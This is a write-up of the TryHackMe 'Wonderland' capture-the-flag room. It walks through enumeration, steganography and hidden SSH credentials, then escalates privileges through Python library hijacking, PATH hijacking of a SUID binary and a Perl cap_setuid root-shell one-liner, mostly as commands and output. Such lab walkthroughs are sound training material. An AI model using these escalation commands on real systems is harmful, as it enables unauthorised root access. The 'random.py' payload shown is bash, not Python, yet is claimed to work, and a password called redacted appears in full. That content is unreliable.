TryHackMeMedium
TryHackMe - Wonderland
tryhackmectflinuxprivescsudocapabilities
Wonderland TryHackMe Writeup
Enumeration
1. Nmap Scan
We started with a basic Nmap scan to identify open ports.
BASH
nmap -sC -sV 10.49.136.71Results:
TEXT
Discovered open port 22/tcp on 10.49.136.71 (SSH)
Discovered open port 80/tcp on 10.49.136.71 (HTTP)2. Web Enumeration (Feroxbuster)
Next, we used Feroxbuster to brute-force directories on the web server.
BASH

feroxbuster -u http://10.49.136.71/ -w /usr/share/wordlists/secLists/Discovery/Web-Content/directory-list-2.3-medium.txtKey Findings:
TEXT
404 GET 1l 4w 19c Auto-filtering found 404-like response
200 GET 11l 24w 217c http://10.49.136.71/main.css
200 GET 5509l 32331w 3689233c http://10.49.136.71/img/white_rabbit_1.jpg
200 GET 4878l 29120w 2825469c http://10.49.136.71/img/alice_door.jpg
301 GET 0l 0w 0c http://10.49.136.71/r => r/
301 GET 0l 0w 0c http://10.49.136.71/r/a => a/
301 GET 0l 0w 0c http://10.49.136.71/r/a/b => b/We noticed a directory structure spelling out "rabbit": /r/a/b/b/i/t/.
3. Steganography
We found an interesting image at /img/white_rabbit_1.jpg. Given the CTF nature, we checked for steganography using stegseek.
BASH
stegseek white_rabbit_1.jpgOutput:
TEXT
[i] Found passphrase: ""
[i] Original filename: "hint.txt".
[i] Extracting to "white_rabbit_1.jpg.out".The extracted hint.txt contained:
TEXT
follow the r a b b i tThis hint confirmed our suspicion about the directory structure.
4. Source Code Analysis
Navigate to the end of the path: http://10.49.136.71/r/a/b/b/i/t/.
Checking the page source revealed hidden credentials for the user alice.
HTML
<p style="display: none;">alice:****************************</p>Note: The password usually looks like a poem line or reference to Alice in Wonderland.
Initial Access: User Alice
We logged in via SSH using the credentials found.
BASH
ssh alice@10.49.136.71Enumeration as Alice
Checking the home directory:
BASH
alice@wonderland:~$ ls -la
total 40
drwxr-xr-x 5 alice alice 4096 May 25 2020 .
drwxr-xr-x 6 root root 4096 May 25 2020 ..
lrwxrwxrwx 1 root root 9 May 25 2020 .bash_history -> /dev/null
-rw-r--r-- 1 alice alice 220 May 25 2020 .bash_logout
-rw-r--r-- 1 alice alice 3771 May 25 2020 .bashrc
-rw------- 1 root root 66 May 25 2020 root.txt
-rw-r--r-- 1 root root 3577 May 25 2020 walrus_and_the_carpenter.pyWe see root.txt right here in Alice's home directory!
BASH
alice@wonderland:~$ cat root.txt
cat: root.txt: Permission deniedHowever, we can't read it yet.
We verified sudo permissions:
BASH
alice@wonderland:~$ sudo -l
User alice may run the following commands on wonderland:
(rabbit) /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.pyWe can run a specific python script as the user rabbit.
Lateral Movement: Python Library Hijacking
We inspected walrus_and_the_carpenter.py:
PYTHON
import random
poem = """The sun was shining on the sea..."""
for i in range(10):
line = random.choice(poem.split("\n"))
print("The line was:\t", line)The script specifically imports the random module.
Why this Works (Library Hijacking): When Python imports a module (like
import random), it searches a specific list of directories defined insys.path.
- Current Directory: By default, the first location Python checks is the directory where the script is running (or the current working directory).
- Standard Library: It checks system paths (like
/usr/lib/python3.6) after the current directory.Because we have write access to the directory where the script resides, we can create a file named
random.py. Python will find our file first and import it instead of the real module.
Exploit:
We create a malicious random.py that executes a bash shell when imported.
BASH
alice@wonderland:~$ nano random.py
#!/bin/bash
/bin/bash
alice@wonderland:~$ sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
rabbit@wonderland:~$ whoami
rabbitThis spawned a shell as rabbit.
Lateral Movement: User Rabbit
Enumeration as Rabbit
We found a binary named teaParty in Rabbit's home directory.
BASH
rabbit@wonderland:/home/rabbit$ ls -la
-rwsr-sr-x 1 root root 16816 May 25 2020 teaPartyThe binary has the SUID bit set! Running it prints a welcome message and a date.
BASH
./teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by Mon, 19 Jan 2026 16:44:47 +0000
Ask very nicely, and I will give you some tea while you wait for him
hi
Segmentation fault (core dumped)It crashes on input, but checking strings reveals something interesting:
BASH
strings teaParty
...
/bin/echo -n 'Probably by ' && date --date='next hour' -R
...The binary calls date without an absolute path.
Why this Works (PATH Hijacking): When you type a command like
date, Linux doesn't inherently know where that program lives. It looks at the$PATHenvironment variable, which is a list of directories separated by colons (e.g.,/usr/bin:/bin:/usr/local/bin).It searches these directories from left to right. The first match it finds is executed.
Since the developer wrote
dateinstead of/bin/date, we can trick the system:
- We create our own script named
date.- We add the folder containing our script to the beginning of the
$PATH.- When
teaPartyruns, it looks fordate, finds ours first, and runs it with the SUID privileges ofhatter(or relative owner).
Exploit:
BASH
# Create fake date that spawns a shell
rabbit@wonderland:/home/rabbit$ echo '#!/bin/bash
> /bin/bash'>date
rabbit@wonderland:/home/rabbit$ chmod +x date
# Hijack PATH by prepending currect directory
rabbit@wonderland:/home/rabbit$ export PATH=/home/rabbit:$PATH
# Run SUID binary
rabbit@wonderland:/home/rabbit$ ./teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by hatter@wonderland:/home/rabbit$ We successfully escalated to hatter.
Lateral Movement: User Hatter
We found a password.txt in hatter's directory (after escalating or moving laterally).
BASH
hatter@wonderland:/home/hatter$ cat password.txt
WhyIsARavenLikeAWritingDesk?(Password redacted for writeup)
We used this password to SSH in as hatter for a stable shell.
Privilege Escalation: Root
Capabilities Enumeration
We ran getcap to check for binaries with special capabilities.
BASH
getcap -r / 2>/dev/nullOutput:
TEXT
/usr/bin/perl5.26.1 = cap_setuid+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/perl = cap_setuid+epWe see /usr/bin/perl has cap_setuid+ep.
Why this Works (Linux Capabilities): Traditionally, Linux privileges were binary: you were either root (God mode) or a normal user.
Capabilities break down "God mode" into smaller, granular permissions.
cap_setuid: This specific capability allows a process to change its own User ID (UID). Normally, only root can become another user.+ep: This means the capability is Effective (active) and Permitted (allowed to be used).By having
cap_setuidon Perl, any user can run a Perl script that callssetuid(0)to become root, effectively bypassing the need forsudo.
Exploitation
We can use a simple Perl one-liner to set our UID to 0 (root) and spawn a shell.
BASH
perl -e 'use POSIX qw(setuid); setuid(0); exec "/bin/bash";'Success!
BASH
root@wonderland:~# whoami
rootWe can now read the root flag and user flag.
BASH
# Root flag was in Alice's home directory
root@wonderland:/home/alice# cat root.txt
thm{************************}
# User flag was in /root
root@wonderland:/root# cat user.txt
thm{************************}Conclusion
Wonderland was a fun room that emphasized standard enumeration and misconfigurations:
- Steganography for initial hints.
- Web Enumeration to find the entry point.
- Python Library Hijacking for the first lateral move.
- PATH Hijacking on a SUID binary for the second.
- Linux Capabilities (
perl) for the final root escalation.